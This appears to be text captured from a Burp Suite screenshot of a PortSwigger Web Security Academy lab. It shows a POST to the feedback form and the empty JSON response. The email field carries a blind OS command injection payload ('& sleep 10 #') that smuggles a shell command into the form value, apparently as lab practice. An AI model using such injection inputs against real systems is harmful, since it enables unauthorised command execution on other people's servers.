 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a6b000803dd50ca804adad30097005e.web-security-academy.net
3 Cookie: session=lO6tuCBp60jb8sQVtDAZbH0hdd3e4eki
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin: https://0a6b000803dd50ca804adad30097005e.web-security-academy.net
11 Referer:
https://0a6b000803dd50ca804adad30097005e.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=uuPKLGvGmZA8aAc9Buyo4kh5BTaBWVlk&name=test&email=
qqq%40gmail.com+%26+sleep+10+%23&subject=test&message=test
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}